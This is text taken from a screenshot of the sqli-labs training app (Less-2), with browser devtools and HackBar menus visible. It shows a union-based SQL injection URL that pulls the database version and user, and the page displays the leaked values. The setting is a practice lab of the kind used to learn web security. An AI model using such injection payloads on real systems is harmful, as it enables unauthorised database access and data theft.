 Welcome Dhakkan
Your Login name:5.7.26
Your Password:root@localhost
SQLI DUMB SERIES
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,version(),user() --+
Post data Referer User Agent Cookies Add Header Clear All